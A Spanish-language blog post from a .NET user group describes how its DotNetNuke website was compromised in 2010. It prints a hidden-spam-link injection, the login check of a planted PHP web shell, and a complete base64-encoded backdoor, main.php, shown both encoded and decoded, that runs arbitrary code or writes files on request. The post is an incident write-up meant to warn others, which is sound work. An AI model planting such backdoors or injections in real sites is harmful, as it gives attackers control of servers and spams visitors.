Pues sí amigos, aquella mañana del día 18 de marzo de este año 2010, no tardaron en dejarse caer los comentarios en la lista interna del grupo de usuarios Second NUG exclamando: ¡no se ve la web!, ¡la web está en blanco!, pues mirando vía FTP hay contenido, ¿dónde apunta el dominio?, ¡no resuelve!, ¡Chacho!, (expresión canaria de asombro similar al conocido ¡ñoooos!) el Default está en blanco…..[…]
No cabía duda, habíamos sufrido algún tipo de ataque a la web del grupo. ¿Se han filtrado las contraseñas de acceso al portal? ¿Han entrado vía FTP? ¿Qué dicen los logs de accesos? Tras muchas conjeturas e ideas felices acerca de qué y cómo había podido pasar, me vino a la cabeza el MIX 2010 de Las Vegas y que uno de nuestros compañeros se había desplazado a jugar a la ruleta asistir a las charlas y novedades de este gran evento y pensé, éste tío claramente nos está haciendo una de las suyas. Pero esta vez no.

Después de revisar los archivos existentes en el servidor decidimos restaurar mediante una copia de seguridad, el archivo Default.aspx que es el que estaba vacío. Pasaron los días y la web se veía bien, hasta que ayer el mismo “Living Las Vegas”, mirando técnicas SEO para mejorar la visibilidad de la página, va y me asusta con un correo que dice: ¿y esos enlaces de spam en la web?… ¿enlaces?, nada a mirar el código de la página principal. Efectivamente, existían unas 2000 líneas de enlaces OCULTOS apuntando a webs de todo tipo:
<body id=»Body»>
<script>document.write(«<p sty»+»le=displ»+»ay:no»+»ne>»);</script>
<a href=»http://www.pinamalayan.gov.ph/index.php?option=com_fireboard&Itemid=118&func=view&id=1682&catid=17″>free movies download itunes</a>
<a href=»http://www.n97geeks.com/Off-Topic/4458-Itunes-2.1-Free-Download.html»>itunes 2.1 free download</a>
<a href=»http://retireat21.com/forums/website-critique/5717-download-itunes-windows-7-x64-photo-id-software-download.html»>download itunes for windows 7 x64</a>
<a href=»http://www.palminfocenter.com/forum/palm/driver-download-hp-deskjet-f380-download-free-t49927/»>driver download hp deskjet f380</a>
…
Y así hasta 2000 líneas. 😮
Aquí nos han colado algo que está inyectando todo ese código en las páginas. Me pongo a mirar los diferentes archivos que conforman el sitio y nada, reviso carpetas,… hasta que llego a los skins del portal, que es un DotNetNuke. Ahí había algo raro. Un curioso archivo php dentro de ese skin, ¿a qué viene eso?
Increíble sorpresa al editar el archivo y ver cómo en 1488 líneas de código de un script PHP, el código se hace magia, la magia poesía y la poesía que nos traía por la calle de la amargura y acordándonos de algún familiar cercano del que nos coló el ficherito.


Control sobre el tipo de servidor en el que está (Windows o Linux), ficheros de configuración del servidor, crear directorios, eliminarlos, crear archivos, comprimirlos, funciones de conversión y tratamiento de cadenas (Base64, md5, sha1,crypt, CRC32, ASCII to X, …), búsquedas de caracteres, búsquedas por hash en los archivos del sitio, acciones sobre ficheros “en modo seguro”, autoeliminación para no dejar rastro, acción de fuerza bruta para la averiguación de contraseñas. Seguimos: ejecución de sentencias SQL contra posibles bases de datos alojadas en el servidor,…, acciones referentes a comandos de red, binding de puertos, … y varias acciones más que la verdad es que da cierto temor ver lo que se puede hacer con este código.
Después de debatir y de un sinfín de correos en la lista interna de Second NUG decidimos dar parte al hosting y también proceder a eliminar ese archivo de su ubicación (dentro de un directorio a un nivel 5 de la raíz del sitio).
Todo resuelto, pero, al poco tiempo vuelven a aparecer los enlaces spam en la Default.aspx. Esto es que hay más archivos php por ahí o han metido algo en base de datos.
Sigo con la búsqueda cuando nuestro compañero Omar del Valle me comenta que la página PHP tiene una contraseña en MD5 que usa el usuario para entrar a los servicios que esta “maravilla” nos brinda, o sea que escribiendo una contraseña nosotros a pelo en el código, podemos ver de qué es capaz.
<?php
$auth_pass = «284c0508348f6ed46f1878a95c64742a»;
if( empty( $auth_pass ) || ( isset( $_POST[‘pass’] ) && ( md5($_POST[‘pass’]) == $auth_pass ) ) )
$_SESSION[md5($_SERVER[‘HTTP_HOST’])] = true;
else printLogin();
?>
Como es MD5 y no podemos hacer marcha atrás para saber cuál es la clave usada por el usuario, nos generamos un MD5 nuevo, modificamos el código php y ejecutamos.



Hasta ahora, solo imaginábamos lo que podían hacer con el archivo que habían subido porque mirábamos y analizábamos, entre todos, el código interno, pero la curiosidad de ver en funcionamiento lo que nos habían colado pasaba a ser ya una necesidad. Montamos todo en un servidor de prueba con apache corriendo sobre Windows 2008 para así no poner en riesgo al IIS y….
Creo que las imágenes hablan por sí mismas.


Entre maravillado y asustado, sigo buscando y buscando cómo saber quién nos está colando los spam en la página de inicio del sitio, hasta que Javier Conesa se le ocurre activar la opción de SmarterStats del hosting, para luego mirando las estadísticas saber si nos están ejecutando algo raro.
Una vez más borramos los enlaces misteriosos de la página default de nuestro sitio… y esperamos. A los pocos segundos ahí están de nuevo, pero esta vez las estadísticas nos dice lo que nos faltaba:
/Default.aspx
/Resources/FeedBrowser/themes/graphite/main.php
/rss.aspx
/Portals/_default/Containers/MinimalExtropy/
El skin MinimalExtropy de DNN era quien tenía el archivo PHP que logramos descifrar pero que ya habíamos eliminado del sitio, pero nos quedaba ese nuevo main.php del que no sabíamos nada.
Mirando el código del main.php vemos que contiene solamente este código:
<?php eval(base64_decode(«Pz48P3BocA0KDQppZighZW1wdHkoJF9QT1NUWydkYXRhJ10pKSB7DQoJJHRtcCA9IHVuc2VyaWFsaXplKGJhc2U2NF9kZWNvZGUoJF9QT1NUWydkYXRhJ10pKTsNCgkkZmlsZSA9IHVybGRlY29kZSgkdG1wWydpbmRleCddKTsNCgkkYyA9IGJhc2U2NF9kZWNvZGUoJHRtcFsnY29udGVudCddKTsNCg0KCWlmKCRmaWxlPT0nZXZhbCcpIHsNCgkJZXZhbCgkYyk7DQoJfQ0KCWVsc2VpZigkZiA9IGZvcGVuKCRmaWxlLCAndycpKSB7DQoJCWlmKGZ3cml0ZSgkZiwgJGMpKSB7DQoJCQlmY2xvc2UoJGYpOw0KCQkJZWNobyAiVVBEQVRFRCI7DQoJCX0NCgkJZWxzZSB7DQoJCQllY2hvICJTb21lIGVycm9yIHdoaWxlIHdyaXRpbmciOw0KCQl9DQoJfQ0KCWVsc2Ugew0KCQllY2hvICJDYW4gbm90IHdyaXRlIHRvIGZpbGUiOw0KCX0NCn0NCmVsc2Ugew0KCS8vZWNobyAiPHByZT4iOyBwcmludF9yKCRHTE9CQUxTKTsgZWNobyAiPC9wcmU+IjsNCglkaWUoIk5PIERBVEEiKTsNCn0NCj8+PD9waHAg»));?>
A simple vista se ve que está codificado en base64 con lo que busco un decodificador online como por ejemplo:
http://www.opinionatedgeek.com/dotnet/tools/Base64Decode/ y resulta (redoble):
<?php
if(!empty($_POST[‘data’])) {
$tmp = unserialize(base64_decode($_POST[‘data’]));
$file = urldecode($tmp[‘index’]);
$c = base64_decode($tmp[‘content’]);
if($file==’eval’) {
eval($c);
}
elseif($f = fopen($file, ‘w’)) {
if(fwrite($f, $c)) {
fclose($f);
echo «UPDATED»;
}
else {
echo «Some error while writing»;
}
}
else {
echo «Can not write to file»;
}
}
else {
//echo «<pre>»; print_r($GLOBALS); echo «</pre>»;
die(«NO DATA»);
}
?>
fopen, fwrite,…. Mmmmmmmmm, esto ya me suena algo. Este ficherito estaba ubicado en un contenedor de OTRO skin diferente al que se encontraba el famoso archivo mágico inicial.
Eliminado este archivo y restaurada de nuevo la página Default.aspx, de momento, problema solventado, pero las estadísticas que sacamos nos dio algo más de información:
TENEMOS LA IP 78.46.23.209:
78.46.23.209 09/04/2010 14:07:40 /Resources/FeedBrowser/themes/graphite/main.php
Y con la IP… tenemos casi cualquier cosa: http://www.wmtools.net/geoip/78.46.23.209
Espero que pueda servir de referencia por si les toca la suerte.
Un saludo.
Nota: Muchas gracias a Omar del Valle por sus capturas de pantalla y revisión del artículo.